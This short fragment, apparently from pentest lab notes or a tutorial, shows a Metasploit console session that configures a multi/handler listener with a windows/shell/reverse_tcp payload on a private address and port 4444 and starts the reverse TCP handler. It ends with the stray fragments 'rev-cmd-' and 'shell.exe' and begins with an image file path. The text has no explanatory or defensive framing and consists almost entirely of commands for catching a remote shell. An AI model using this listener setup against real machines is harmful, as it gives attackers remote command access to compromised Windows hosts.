 msf6 exploit(multi/handler) > set lhost 192.168.139.176
lhost => 192.168.139.176
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
rev-cmd-
shell.exe